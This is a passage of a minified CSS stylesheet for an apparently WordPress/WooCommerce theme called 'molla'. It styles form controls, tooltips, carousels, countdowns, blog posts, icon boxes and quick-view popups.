f9f9;border-color:#dadada;border-radius:50%}input[type=radio]:checked~label:before{background-color:#fff}input[type=radio]:checked~label:after{border-radius:50%;width:0.6rem;height:0.6rem;top:50%;left:0.5rem;transform:translateY(-50%)}input[type=radio]:checked~label:after{background-image:none!important;z-index:2}.form-control-tooltip{position:relative;padding-right:4rem}.form-control-tooltip .input-tooltip{display:inline-block;position:absolute;right:0;top:50%;font-size:2.4rem;color:#777;transform:translateY(-50%);transition:0.3s}.form-control-tooltip .input-tooltip:focus,.form-control-tooltip .input-tooltip:hover{color:#000}.noUi-horizontal,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{height:3px;top:50%;transform:translateY(-50%)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;transform:translateY(-50%);width:1.5rem;height:1.5rem;background-color:#fff;border:1px solid #555}#price_slider{position:relative;padding-top:0.5em;padding-bottom:0.5em}#price_slider:before{content:"";position:absolute;height:3px;top:calc(50% - 1px);left:0;right:0;background:#ebebeb}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:transparent}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#333}.noUi-tooltip{display:block;position:absolute;color:#333333;font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;text-align:center;white-space:nowrap;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;top:100%;margin-top:1rem}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;outline:none}[class*=searchform] .search-wrapper{display:flex}[class*=searchform] .search-wrapper input{margin-bottom:0}[class*=searchform] .search-wrapper .btn{padding:0.85rem 1rem;min-width:0}[class*=searchform] .form-control{width:100%;height:100%}.search-wrapper{position:relative}.woocommerce .lost_reset_password.woocommerce-ResetPassword>p,.woocommerce form.comment-form>p{padding:0}.wpcf7-display-none{display:none!important}.wpcf7-form>p{display:flex;justify-content:center;flex-flow:row wrap;margin:0 auto;padding:0 1rem}form.wpcf7-form .ajax-loader{display:none;background-image:none}.wpcf7-form-control{padding:1.15rem 2rem;border-radius:0;font-size:1.4rem;color:#999;font-weight:300;line-height:1.5}.wpcf7-form-control::placeholder{font-size:inherit}.wpcf7-form .wpcf7-submit{font-weight:400;white-space:nowrap;margin-bottom:2rem;padding-left:3.4rem;padding-right:2.4rem}.wpcf7-submit:after{content:"\f274";font-family:"molla";position:relative;top:-1px;margin-left:1rem}.wpcf7-form-control-wrap{display:block;flex:1;margin-bottom:2rem}.wpcf7-form-control-wrap .wpcf7-form-control{height:100%;margin-bottom:0}.wpcf7-form-control-wrap[class*=textarea-]{flex:0 0 100%;max-width:100%}.wpcf7-form-control-wrap[class*=textarea-] textarea{height:130px}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=url],.wpcf7 textarea{direction:ltr}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}.tooltip-wrapper{position:relative}.tooltip-wrapper:hover .tooltip{opacity:1;visibility:visible;margin:0}.tooltip{position:absolute;padding:13px 20px;background-color:#fff;opacity:0;visibility:hidden;transition:0.3s;left:50%;margin:0 0 -20px 0;transform:translateX(-50%);bottom:calc(100% + 20px);color:#333}.tooltip:before{content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);border-top:9px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent}.tooltip:after{content:"";position:absolute;top:100%;width:100%;left:0;height:20px}.tooltip.left-tooltip{top:50%;right:calc(100% + 20px);bottom:auto;left:auto;transform:translateY(-50%);margin:0 -20px 0 0}.tooltip.left-tooltip:before{top:50%;right:auto;left:100%;transform:translateY(-50%);border-left:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.left-tooltip:after{top:auto;left:100%;width:20px;height:100%}.tooltip.right-tooltip{top:50%;left:calc(100% + 20px);bottom:auto;transform:translateY(-50%);margin:0 0 0 -20px}.tooltip.right-tooltip:before{top:50%;right:100%;left:auto;transform:translateY(-50%);border-right:9px solid #fff;border-top:9px solid transparent;border-bottom:9px solid transparent}.tooltip.right-tooltip:after{top:0;left:auto;right:100%;width:20px;height:100%}.tooltip.bottom-tooltip{top:calc(100% + 20px);bottom:auto;margin:-20px 0 0 0}.tooltip.bottom-tooltip:before{top:auto;bottom:100%;transform:translateX(-50%);border-top:none;border-bottom:9px solid #fff}.tooltip.bottom-tooltip:after{top:auto;bottom:100%;width:100%;height:20px}table{margin-bottom:3rem;border-spacing:0}table td,table th,table thead th{border-top:none;border-bottom:1px solid #ebebeb}table td,table th{padding:1rem;vertical-align:top}.table th,.woocommerce table.shop_table.cart th{font-weight:400;font-size:1.4rem;line-height:1.5;color:#999999;padding:1.4rem 1rem 1.4rem 0}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name{font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;color:#333333;margin-bottom:0.2rem}.shop_table:not(.woocommerce-checkout-review-order-table) td.product-name a{font-size:inherit;color:inherit}@media (min-width:768px){.woocommerce table.shop_table.cart{border:none}}.molla-count-wrapper{font-weight:400;font-size:3rem;line-height:1.2}.molla-count-wrapper .count{display:inline-block;margin-bottom:0.6rem}.count-title{font-weight:400;font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:0}ul.page-numbers{border-radius:0;align-items:center;margin-bottom:2rem;display:flex}.pagination{flex:0 0 100%;position:relative}.page-links{clear:both}.page-links>*{margin-left:3px}.post-page-numbers,li .page-numbers{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;height:4rem;font-weight:400;font-size:1.4rem;padding:0 0.3rem;line-height:1;color:#706f6c;border-radius:0.3rem;background-color:transparent;border:1px solid transparent}.post-page-numbers i,li .page-numbers i{font-size:1.5rem}.post-page-numbers.prev,li .page-numbers.prev{margin-right:1.7rem}.post-page-numbers.prev i,li .page-numbers.prev i{margin-left:0;margin-right:1rem}.post-page-numbers.next,li .page-numbers.next{margin-left:1.8rem}.post-page-numbers.next i,li .page-numbers.next i{margin-left:1rem;margin-right:0}.post-page-numbers.current,li .page-numbers.current{background-color:transparent;border-color:#ebebeb}.post-page-numbers.next,.post-page-numbers.prev,li .page-numbers.next,li .page-numbers.prev{padding-left:1rem;padding-right:1rem;min-width:80px}.post-page-numbers:focus,.post-page-numbers:hover,li .page-numbers:focus,li .page-numbers:hover{box-shadow:none;border-color:#ebebeb;text-decoration:none;background-color:transparent;outline:none!important}li.disabled .page-numbers{border-color:transparent;color:#999;pointer-events:none;cursor:auto}.page-item-total{color:#cccccc;font-size:1.4rem;font-weight:400;margin-left:1.2rem}ul.page-numbers li+li{margin-left:0.4rem}.owl-carousel .owl-nav [class*=owl-]{opacity:0;transition:0.3s}.owl-carousel button.owl-prev{transform:translateX(-100%)}.owl-carousel button.owl-next{transform:translateX(100%)}.owl-carousel:focus .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{transform:translateX(0)}.owl-carousel:focus .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1}.owl-carousel:focus .owl-nav [class*=owl-].disabled,.owl-carousel:hover .owl-nav [class*=owl-].disabled{opacity:0.7}.owl-carousel.owl-nav-show .owl-nav [class*=owl-]{opacity:1;transform:none}.owl-carousel.owl-nav-show:focus .owl-nav [class*=owl-],.owl-carousel.owl-nav-show:hover .owl-nav [class*=owl-]{transform:none}.owl-carousel .owl-stage:after{content:none}.owl-carousel.owl-image-org img{width:auto}.owl-carousel:not(.owl-loaded)>*{padding-top:0!important;padding-bottom:0!important}.owl-image-gallery.owl-loaded .owl-stage,.owl-image-gallery.owl-loaded figure{display:flex}.owl-image-gallery:not(.owl-image-org) .slide-image-wrap a,.owl-image-gallery:not(.owl-image-org) .slide-image-wrap img{width:100%;height:100%}.owl-image-gallery figure{height:100%}.owl-dots{margin-top:10px}.owl-dot{position:relative}.owl-full:not(.owl-top) .owl-nav button.disabled{visibility:hidden;opacity:0}.owl-carousel .owl-carousel .owl-nav{display:none}.owl-full.carousel-with-shadow .owl-nav [class*=owl-]{height:100%}.owl-carousel.owl-nav-rounded .owl-nav [class*=owl-]{font-size:2.4rem;width:6rem;height:6rem;background-color:#fff;box-shadow:0 5px 20px rgba(34,34,34,0.2)}.owl-carousel.owl-nav-rounded .owl-nav [class*=owl-]:not(.disabled):hover{background-color:#fff}.owl-carousel.owl-nav-rounded.owl-nav-top .owl-nav [class*=owl-] i{font-size:1.4rem}.owl-nav [class*=owl-]:focus{outline:none}.owl-full .owl-nav .owl-prev{left:auto;right:100%;box-shadow:10px 0 10px -10px rgba(0,0,0,0.3)}.owl-full .owl-nav .owl-next{left:100%;right:auto;box-shadow:-10px 0 10px -10px rgba(0,0,0,0.3)}.owl-full .owl-nav .owl-next:before,.owl-full .owl-nav .owl-prev:before{content:none}.owl-nav-inside.owl-full .owl-nav .owl-prev{left:0;right:auto}.owl-nav-inside.owl-full .owl-nav .owl-next{left:auto;right:0}.owl-loading .owl-stage{display:flex}.owl-carousel.owl-full .owl-nav [class*=owl-]:hover,.owl-full .owl-nav [class*=owl-]:focus{background:#fff;text-decoration:none;outline:none!important}.carousel-with-shadow .owl-stage-outer{padding:1rem 1.5rem 2rem;margin-left:-1.5rem;margin-right:-1.5rem}.carousel-with-shadow .owl-dots{margin:0}.carousel-with-shadow .owl-nav{margin-bottom:0}.carousel-equal-height .owl-item,.carousel-equal-height .owl-stage{display:flex;align-items:stretch}.carousel-equal-height .product{width:100%}.carousel-equal-height .owl-item>*,.carousel-equal-height .owl-item>.elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget,.carousel-equal-height .owl-item>.elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget>.elementor-widget-container,.carousel-equal-height .owl-item>.elementor-element>.elementor-widget-wrap>.elementor-widget,.carousel-equal-height .owl-item>.elementor-element>.elementor-widget-wrap>.elementor-widget>.elementor-widget-container,.carousel-equal-height section,.carousel-equal-height section>[class*=elementor-column],.carousel-equal-height section>[class*=elementor-column]>.elementor-row{height:100%}@media (max-width:479px){.carousel-with-shadow .owl-stage-outer{padding:1rem 1rem 2rem;margin-left:-1rem;margin-right:-1rem}}.posts .owl-stage,.products .owl-stage{display:flex}.posts .owl-item article,.posts .owl-item>div,.products .owl-item>div{height:100%}.products-simple-loop.owl-carousel{text-align:center}.products-simple-loop .owl-stage-outer{text-align:left;padding-bottom:7rem;margin-bottom:-7rem}.products-simple-loop .owl-dots{position:relative;display:inline-block}.related-posts .owl-stage-outer{padding-bottom:1rem}.owl-nav-top .owl-nav{position:absolute;display:flex;align-items:center}.owl-carousel.owl-nav-top .owl-nav [class*=owl-]{position:static;left:auto;right:auto;top:auto;bottom:auto;width:30px;height:30px;margin-top:0}.owl-carousel.owl-nav-top .owl-nav .owl-prev{margin-right:1rem}.owl-carousel:not(.owl-loaded){display:flex;display:-ms-flexbox;overflow:hidden;flex-wrap:nowrap}.owl-carousel.products-card-loop .owl-dots,.owl-carousel.products-classic-loop .owl-dots{margin-top:3rem}.owl-carousel.products-card-loop .owl-stage-outer,.owl-carousel.products-classic-loop .owl-stage-outer{padding-bottom:12rem;margin-bottom:-12rem}.owl-carousel.products-card-loop:after,.owl-carousel.products-classic-loop:after{content:"";display:table;clear:both}.owl-carousel .owl-item>.elementor-column{width:100%}@media (max-width:1199px){.owl-carousel.owl-nav-outer .owl-nav button{display:none}}.deal-container{display:flex;align-items:center}.deal-countdown .countdown-section{font-size:1.2rem;line-height:1;padding:2.1rem 1rem;background-color:transparent;border-radius:0.3rem;width:auto}.deal-countdown .countdown-section:first-child{margin-left:0}.deal-countdown .countdown-section:not(:last-child):after{color:#333333;content:":";display:inline-block;font-weight:400;font-size:20px;line-height:1;position:absolute;left:100%;margin-left:9px;margin-top:-1px;top:50%;transform:translateY(-50%)}.deal-countdown .countdown-section span{display:block;white-space:nowrap}.deal-countdown .countdown-row{display:flex;align-items:center}.block-type .deal-countdown .countdown-period{position:absolute;left:0;width:100%;bottom:1rem;display:block;font-weight:400;color:#333333;text-transform:lowercase;width:100%;padding-left:0.2rem;padding-right:0.2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.deal-countdown.outer-period .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:-2rem}.deal-countdown .countdown-amount{display:inline-block;color:#333333;font-weight:400;font-size:3rem;letter-spacing:-0.03em;margin-bottom:0.4rem;min-width:1.25em}.deal-container.inline-type{font-size:1.4rem;font-weight:600;letter-spacing:0;color:#444;border-radius:3px;background-color:rgba(255,255,255,0.95)}.deal-container.inline-type .deal-countdown{border:none;border-radius:0.3rem;margin-bottom:0}.deal-container.inline-type .countdown-show4 .countdown-section:first-child{margin-right:0.3rem}.deal-container.inline-type .countdown-show4 .countdown-section:first-child:after{display:none}.deal-container.inline-type .countdown-show4 .countdown-section:first-child .countdown-period{display:block}.deal-container.inline-type .deal-countdown .countdown-section{background-color:transparent}.deal-container.inline-type .countdown-section{position:relative;display:flex;align-items:center;font-size:100%;border:none;width:auto;padding:0}.deal-container.inline-type .countdown-section:after{font-size:1.4rem}.deal-container.inline-type .countdown-amount{font-size:100%;margin-bottom:0}.deal-container.inline-type .countdown-period{font-weight:500;text-transform:uppercase;padding-left:0.5rem;display:none}.deal-container.inline-type .countdown-row{flex-wrap:wrap}.countdown-title{display:block;color:#333;font-weight:400;font-size:1.3rem;line-height:1.2;text-align:center}.countdown-title+.deal-countdown .countdown-section:first-child{margin-left:10px}.member{max-width:376px;margin-left:auto;margin-right:auto;text-align:center;background-color:#fff;transition:0.3s}.member p{max-width:240px;color:#ccc}.member.text-center p{margin-left:auto;margin-right:auto}.member.text-center .social-icons{justify-content:center}.member img{display:block;margin-left:auto;margin-right:auto}.member-media{position:relative;margin:0}.member-content{padding-top:2.4rem;padding-bottom:2.4rem;overflow:hidden}.member-title{font-weight:400;font-size:1.6rem;letter-spacing:0;margin-bottom:0}.member-title span{display:block;color:#999999;font-weight:300;font-size:1.4rem;margin-top:0.3rem}.member-overlay{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;background-color:rgba(102,102,102,0.7);color:#fff;opacity:0;visibility:hidden;overflow:hidden}.member-overlay .member-title{color:inherit;margin-bottom:1.5rem}.member-overlay .member-title span{color:#ebebeb}.member-overlay .social-icons{margin-top:2.7rem}.member-overlay .social-icon{font-size:1.5rem}.member-overlay .social-icon+.social-icon{margin-left:2.8rem}.member-overlay .social-icon:not(:hover){color:inherit}.member-content,.member-overlay{transition:0.45s}.member:hover .member-overlay{visibility:visible;opacity:1}.member:hover.member-anim .member-content{opacity:0}.member:hover.member-anim .member-overlay .member-title,.member:hover.member-anim .member-overlay .social-icons,.member:hover.member-anim .member-overlay p{animation-name:fadeInUpShort;animation-duration:0.65s;animation-fill-mode:both}.member:hover.member-anim .member-overlay p{animation-delay:0.1s}.member:hover.member-anim .member-overlay .social-icons{animation-delay:0.2s}.member:hover.member-anim .member-title{animation-name:fadeOutUpShort;animation-duration:0.65s;animation-fill-mode:both}.member-frame{background-color:#fff;max-width:277px;margin-left:auto;margin-right:auto}.member-frame .member-content{visibility:visible;opacity:1;padding-top:1.7rem;padding-bottom:2.7rem}.member-frame .member-overlay{color:#333333;background-color:rgba(249,249,249,0.7)}.member-frame .member-overlay .social-icons{margin-top:0;margin-bottom:0}@keyframes fadeInUpShort{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeOutUpShort{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#c96;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:999999}article{transition:box-shadow 0.3s}.posts article:hover{box-shadow:5px 5px 10px rgba(0,0,0,0.03),-5px 5px 10px rgba(0,0,0,0.03)}article.post-list:hover{box-shadow:none}article .entry-title{font-size:2.4rem}.post .entry-body{padding:2rem 0 0}.post .entry-content{word-break:break-word}.posts.grid{margin-top:-10px}.posts .entry-body{padding:2rem 2rem 2.5rem}.post.sticky .entry-title:after{content:"Sticky";position:relative;top:-10px;padding:0 4px;margin-left:5px;color:#fff;font-size:0.5em;font-weight:400;letter-spacing:0}.grid .grid-item .post{margin-bottom:0}.grid .grid-item .post .entry-body{margin-bottom:0}.entry-body.text-center .entry-meta{justify-content:center}.entry-body.text-right .entry-meta{justify-content:flex-end}.entry-media{position:relative;background-color:#ccc;margin-bottom:0}.entry-media a,.entry-media video{position:relative;display:block}.entry-media a:after,.entry-media video:after{position:absolute;content:"";display:block;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.3);opacity:0;visibility:hidden;transition:0.3s ease-in-out;z-index:1}.entry-media:focus a:after,.entry-media:hover a:after{visibility:visible;opacity:1}.entry-media img{display:block;max-width:none;width:100%;height:auto}.entry-media .mejs-overlay-button{background:none;width:auto;height:auto}.entry-media .mejs-overlay-button:before{content:"\ec2c";font-family:"molla";display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;width:7rem;height:7rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:1.8rem;line-height:1;text-indent:0;color:#fff;background-color:transparent;border-radius:50%;border:0.2rem solid #fff;z-index:2;transition:0.35s}.entry-media .mejs-overlay-button:hover:before{box-shadow:0 0 0 1rem rgba(255,255,255,0.2);background-color:#fff}.posts .entry-media .mejs-overlay-button:before{width:5rem;height:5rem}.entry-meta{display:flex;align-items:center;flex-flow:wrap;font-weight:300;word-break:break-word}.text-center .entry-meta{justify-content:center}.entry-meta a{color:inherit;transition:0.3s}.entry-meta a:focus,.entry-meta a:hover{box-shadow:0 1px 0}.meta-separator{margin:0 0.5rem 0 0}.entry-title{font-weight:600;word-break:break-word}.entry-title a{color:inherit}.entry-cats{font-weight:300}.entry-cats a{color:inherit;transition:0.3s}.entry-cats a:focus,.entry-cats a:hover{box-shadow:0 1px 0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top:2.5rem}.page-links{padding-top:1.5rem}.read-more{display:inline-block;position:relative;transition:0.3s}.read-more.icon-hidden:after{content:""}.read-more:after{font-family:"molla";content:"\f274";font-size:1.5rem;line-height:1;display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.3s}.read-more:focus,.read-more:hover{padding-right:2.2rem;box-shadow:0 1px 0 0}.read-more:focus.icon-hidden,.read-more:hover.icon-hidden{padding-right:0}.read-more:focus:after,.read-more:hover:after{opacity:1}.related-posts.posts .post{box-shadow:none}.related-posts .entry-body{padding:2rem 0 0 0}.related-posts.posts .entry-title{font-size:1.7rem}.format-video.post-empty-video .entry-meta:after{content:"\ec2c";font-family:"molla";display:inline-block;width:20px;height:20px;line-height:20px;border-radius:50%;text-align:center;text-indent:1px;position:relative;padding:0 4px;margin-left:5px;color:#fff;font-size:8px;font-weight:400;letter-spacing:0}.post-list.post-empty-media .entry-body,.post-single .post-empty-media .entry-body{padding:0}.post-mask{position:relative;color:#fff}.post-mask .entry-media,.post-mask .entry-media a,.post-mask .entry-media img{height:100%}.post-mask .entry-media img{object-fit:cover}.post-mask.post{margin-bottom:2rem}.post-mask.post .entry-body{margin:0}.post-mask:before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;z-index:3;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);opacity:0.75;transition:0.3s;pointer-events:none}.post-mask .entry-media a:after{visibility:hidden}.post-mask .entry-gallery a:before,.post-mask.format-video .entry-media a:before{position:absolute;font-family:"molla";width:auto;height:auto;left:3rem;top:3rem;margin-left:0;margin-top:0;font-size:1.6rem;line-height:1;border:none;color:#fff}.post-mask .entry-gallery a:focus:before,.post-mask .entry-gallery a:hover:before,.post-mask.format-video .entry-media a:focus:before,.post-mask.format-video .entry-media a:hover:before{background-color:transparent;box-shadow:none}.post-mask.format-video .entry-media a:before{content:"\ec2c"}.post-mask .entry-gallery a:before{content:"\f24d";top:2.6rem}.post-mask .entry-body{position:absolute;left:0;bottom:0;padding:2rem 1.8rem 2.7rem 2.8rem;z-index:5}.post-mask:hover:before{opacity:0.9}.sidebar .posts-list li{margin-bottom:2rem}.posts-list{list-style:none;padding:0.4rem 0 0.2rem;margin:0}.posts-list li{display:flex;margin-bottom:2rem}.posts-list li:last-child{margin-bottom:0}.posts-list figure{flex:0 0 80px;max-width:80px;margin-right:2rem;margin-bottom:0}.posts-list figure a{height:100%;display:block}.posts-list figure img{height:100%;object-fit:cover}.posts-list span{display:block;color:#cccccc;font-weight:300;font-size:1.4rem;line-height:1.25;letter-spacing:-0.01em}.posts-list h4{font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:0;margin-bottom:0}.posts-list a{color:#333}.posts-list a:focus,.posts-list a:hover{color:#cc9966}.posts-list .entry-list-content{display:flex;flex-flow:column;justify-content:center}.comment-respond .btn:focus,.comment-respond .btn:hover{color:#fff}.banner-sidebar{position:relative;text-align:center;line-height:0}.banner-sidebar>a{display:inline-block}.tagcloud{display:flex;align-items:center;flex-flow:wrap;padding-top:0.3rem;margin-right:-1rem;margin-bottom:-1rem}.tagcloud a{display:block;color:#999;font-weight:300;font-size:1.4rem!important;line-height:1.4;border-radius:0.3rem;padding:0.65rem 0.9rem;background-color:#fafafa;border:1px solid #ebebeb;margin-right:1rem;margin-top:1rem;transition:0.3s}.tagcloud a:focus,.tagcloud a:hover{background-color:#fff}.widget-text p:last-child{margin-bottom:0}.owl-carousel .post{margin:0}.blog-entry-wrapper .posts{margin-top:-10px}.blog-entry-wrapper .nav-filter{margin-bottom:2rem}.blog-entry-wrapper .nav-filter a{display:inline-block;color:#333333;font-weight:300;font-size:1.4rem;line-height:1.5;text-transform:none;padding-top:0.4rem;padding-bottom:0.4rem}.blog-entry-wrapper .nav-filter a span{color:#cccccc;font-weight:400;margin-left:0.8rem}.blog-entry-wrapper .nav-filter a.active{box-shadow:0 1px 0 #c96}.post.post-list{margin-bottom:2rem;padding-bottom:4rem}.post.post-list .entry-body{padding:2rem 0}.post.post-list .entry-media{margin-bottom:2rem}.post-wrapper:last-child .post{border:none}@media (min-width:768px){.post.post-list{border-bottom:1px solid #e7e7e7}.post.post-list .entry-body{margin-bottom:0}.post.post-list>div{display:flex;align-items:center}.post.post-list .entry-media{margin-bottom:0;margin-right:1rem;width:calc(100% - 1rem)}.post.post-list .col-md-5{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%}.post.post-list .col-md-7{-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%}}.mfp-close-btn-in .mfp-close{position:absolute;right:1.5rem;top:1.5rem;width:3rem;height:3rem;font-size:1.8rem}.mfp-close-btn-in .mfp-close:active{top:1.5rem}.icon-box{color:#999999;font-weight:300;font-size:1.6rem;line-height:1.5;letter-spacing:-0.01em;margin-bottom:2rem;display:flex;flex-flow:column wrap}.icon-box .icon-box-title{margin:0}.icon-box i{display:block}.icon-box.icon-box-side{flex-flow:row}.icon-box .icon-box-desc{margin:0}.icon-box.icon-inner-content{flex-flow:column}.icon-box.icon-inner-content .icon-box-icon{display:flex;align-items:center}.icon-box.icon-box-bordered{position:relative}.icon-box.icon-box-bordered:before{content:"";position:absolute;top:0;bottom:0;width:1px;background-color:#ebebeb}.icon-box-icon.icon-framed i,.icon-box-icon.icon-stacked i{padding:20px}.icon-box-icon.icon-stacked i{color:#fff}.icon-box-icon.icon-framed i{border:2px solid;background-color:#fff}.icon-box-icon:not(.icon-default).icon-circle i{border-radius:50%}.icon-box .icon-box-title{color:#333333;font-weight:400;font-size:1.8rem;letter-spacing:-0.025em;margin-bottom:0.9rem}.icon-box-desc,.icon-box-title{word-break:break-word}.icon-box-icon{font-size:4rem;line-height:1}.icon-box-content p:last-child{margin-bottom:0}.icon-box-left{position:relative;padding-left:70px}.icon-box-left .icon-box-icon{position:absolute;left:0;top:-1rem}.icon-box-circle .icon-box-icon{width:7rem;height:7rem;border-radius:50%;color:#fff;background-color:#cc9966}.icon-box-circle.icon-box-left{padding-left:100px}.icon-box-circle.icon-box-left .icon-box-icon{left:1rem}.icon-box-card{background-color:#fafafa;padding:6.5rem 2rem 6rem}.icon-box-card .icon-box-title{font-weight:600}.icon-box-card .icon-box-icon{margin-bottom:1.3rem}.icon-boxes-container{background-color:#f7f7f7;padding-top:2.8rem;padding-bottom:2.8rem;margin-bottom:0}.icon-boxes-container.bg-dark .icon-box-icon{color:#666666}.icon-boxes-container.bg-dark .icon-box-title{color:#fff}.icon-box-side{display:flex;width:100%;padding-top:2rem;padding-bottom:2rem;margin-bottom:0}.icon-box-side .icon-box-icon{display:inline-block;line-height:0;text-align:center;margin-bottom:0}.icon-box-side .icon-box-title{font-weight:500;font-size:1.6rem;letter-spacing:-0.01em}@media (min-width:768px){.icon-box{margin-bottom:4rem}.icon-box-side{margin-bottom:0}}@media (min-width:1200px){.icon-boxes-separator [class*=col-]+[class*=col-]:before{content:"";display:block;width:1px;height:5.3rem;background-color:#e9e9e9;position:absolute;left:-0.3rem;top:50%;margin-top:-2.55rem}}@media (max-width:1199px){.icon-box-sm br{display:none}}@keyframes pulsate{0%{transform:scale(1.3);opacity:0.8}45%{transform:scale(2.1);opacity:0}}.elementor-element.elementor-widget-molla_hotspot{position:absolute;width:auto}.hotspot-wrapper{color:#fff;z-index:1}.hotspot{display:block}.hotspot-inner{display:flex;align-items:center;justify-content:center;color:inherit;background-color:#222;transition:0.3s}.hotspot-inner:after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;background-color:inherit;opacity:0;z-index:-1;transform:translate3d(0,0,0);will-change:scale;-webkit-animation:pulsate 3.5s ease-out infinite;animation:pulsate 3.5s ease-out infinite}.hotspot-inner:focus,.hotspot-inner:hover{color:inherit}.hotspot-inner.btn-quickview:before{content:none}.hotspot-product .tooltip{width:250px;padding:3px}.hotspot-product .product .product-title{margin-bottom:10px}.hotspot-product .product .price{margin-bottom:5px}.hotspot-product .product .price{font-size:1.4rem}.hotspot-product .product .btn-cart{border:none;text-transform:capitalize}.hotspot-product .product .btn-cart:before{content:none}.hotspot-product .product .product-action{display:inline-block;position:static;opacity:1;transform:none}.hotspot-product .product .product-action .btn-cart{padding:1rem 0;background-color:transparent}.hotspot-product .product .product-body{padding:0 0 0 1.6rem}.hotspot-product .added_to_cart{display:none}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress-bar{height:15px;background-color:#ebebeb;border-radius:3px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar .progress-size{position:relative;width:0;height:100%;border-radius:inherit;overflow:hidden}.progress-bar .progress-size.negative{width:100%}.progress-bar .progress-size:after{content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-size:1rem 1rem;background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);animation:progress-bar-stripes 1s linear infinite}.more-container{margin-top:2rem;margin-bottom:6rem}.infinite-scroll~.more-container{margin:0;padding-bottom:20px}.btn-more{border:1px solid #d7d7d7}.btn-more:focus,.btn-more:hover{color:#fff}.icon-box-card{background-color:transparent;padding:2rem}.icon-box-icon{color:#333;font-size:3.4rem}.mfp-ready.mfp-bg{opacity:0.4}.mfp-bg.molla-loading{position:fixed;height:100vh!important}.mfp-container .mfp-content .quickView-content{padding:4rem;background-color:#fff}.mfp-container .mfp-content .quickView-content::-webkit-scrollbar{display:none}.mfp-container .mfp-content .quickView-content .carousel-dot img{transition:0.3s;opacity:0.6}.mfp-container .mfp-content .quickView-content .carousel-dot.active img{opacity:1;box-shadow:0 0 0 1px #c96}.mfp-container .mfp-content .quickView-content .carousel-dot:focus img,.mfp-container .mfp-content .quickView-content .carousel-dot:hover img{opacity:1}.mfp-container .mfp-content .quickView-content .product-gallery-carousel,.mfp-container .mfp-content .quickView-content .product-image-gallery{flex:0 0 100%;max-width:100%;margin-bottom:1rem;padding:0}.mfp-container .mfp-content .quickView-content .summary .ratings-text{display:none}.mfp-container .mfp-content .quickView-content .ratings-container{display:flex}.mfp-container .mfp-content .quickView-content .ratings-container .ratings-text{display:block}@media (max-width:767px) and (min-width:576px),(min-width:992px){.mfp-container .mfp-content .quickView-content.vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%;padding:0 5px;margin-bottom:0}.mfp-container .mfp-content .quickView-content.vertical .product-image-gallery{flex:0 0 20%;max-width:20%;padding:0 5px;margin-bottom:0}}.mfp-container .mfp-content .quickView-content .product-gallery .row{margin-left:0;margin-right:0}.mfp-container .mfp-content .quickView-content .product-gallery a{max-width:none;flex:none}.mfp-container .mfp-content .quickView-content 